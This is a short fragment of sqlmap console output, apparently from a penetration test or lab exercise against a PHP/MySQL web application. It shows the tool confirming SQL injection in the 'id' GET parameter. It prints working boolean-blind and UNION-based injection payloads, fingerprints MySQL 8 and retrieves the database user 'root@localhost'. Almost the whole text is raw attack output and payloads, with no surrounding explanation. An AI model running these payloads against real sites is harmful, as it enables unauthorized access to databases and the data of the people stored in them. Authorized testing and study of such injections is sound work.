 of query columns. Automatically extending the range for current UNION query injection technique test
[17:53:14] [INFO] target URL appears to have 5 columns in query
[17:53:23] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 45 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 7849=7849
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=-9492 UNION ALL SELECT CONCAT(0x717a7a7671,0x64726d75685642766666614a6e7a4c766b5a75474b4f68714c61
d4e6e4b65504a72635677,0x716a706b71),NULL,NULL,NULL,NULL-- -
---
[17:53:24] [INFO] testing MySQL
[17:53:24] [INFO] confirming MySQL
[17:53:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 8.0.0
[17:53:43] [INFO] fetching current user
current user: 'root@localhost'